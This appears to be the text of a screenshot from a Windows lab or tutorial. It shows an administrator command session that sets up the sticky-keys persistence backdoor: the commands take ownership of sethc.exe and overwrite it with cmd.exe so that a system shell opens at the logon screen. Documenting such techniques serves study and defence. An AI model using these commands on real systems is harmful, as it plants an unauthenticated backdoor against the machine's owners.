 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>icacls c:\Windows\System32\sethc.exe
c:\Windows\System32\sethc.exe NT SERVICE\TrustedInstaller:(F)
BUILTIN\Administrators:(RX)
NT AUTHORITY\SYSTEM:(RX)
BUILTIN\Users:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "WPERSISTENCE\Administrator".
C:\Users\Administrator>icacls C:\Windows\System32\sethc.exe /grant Administrator:F
processed file: C:\Windows\System32\sethc.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
1 file(s) copied.
C:\Users\Administrator>